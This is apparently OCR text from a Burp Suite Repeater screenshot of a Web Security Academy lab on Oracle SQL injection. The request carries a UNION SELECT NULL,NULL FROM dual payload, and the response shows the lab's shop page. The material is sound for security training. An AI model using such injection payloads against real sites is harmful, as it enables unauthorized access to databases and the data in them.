 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a80005204c11b0a81dea42400fb0014.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL+FROM+dual+--+- HTTP/2
2 Host: 0a80005204c11b0a81dea42400fb0014.web-security-academy.net
3 Cookie: session=4IbYPAXGcACvsAtpMRdPsje2MCi2PPOM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a80005204c11b0a81dea42400fb0014.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
SQL injection attack, listing the database
contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL FROM dual -- -
Refine your search:
All Accessories Gifts Lifestyle Pets Toys & Games
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the
Conversation Controlling Lemon will change the way you socialize forever! When you feel a comment coming on pop it in
your mouth and wait for the acidity to kick in. Not only does the lemon render you speechless by being inserted into your
mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to
fill your mouth - on average you will have four single uses for the price shown, that's nothing an evening. If you're a real
chatterbox you will save that money in drink and snacks, as you will be unable to consume the same amount as usual. The
Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all your friends and
family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember,
INSPECTOR
Done 8,691 bytes | 212 millis